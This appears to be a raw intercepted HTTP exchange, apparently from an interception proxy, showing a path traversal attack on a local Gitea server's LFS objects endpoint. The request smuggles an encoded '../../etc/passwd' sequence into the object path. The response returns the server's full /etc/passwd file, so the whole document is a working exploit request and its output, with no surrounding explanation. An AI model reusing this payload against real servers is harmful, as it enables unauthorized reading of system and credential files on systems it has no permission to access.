 Request
Raw Params Headers Hex
GET /root/repo.git/info/lfs/objects/......%2F..%2F..%2Fetc%2Fpasswd/sth HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1; lang=zh-CN;
i_like_gitea=5bab614e963cdbe4;
_csrf=_TgL2wOOUs5GFnvrsJALAjOBW6s6MTcyOTY3MTIyMjY5NjI1ODE3MA%3D%3D
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Disposition: attachment; filename="ªØ"
Content-Length: 1000000
Content-Type: application/octet-stream
X-Frame-Options: SAMEORIGIN
Date: Wed, 23 Oct 2024 08:19:31 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
catchlog:x:100:101:catchlog:/home/catchlog:/bin/false
git:x:1000:1000:Linux User,,,:/data/git:/bin/bash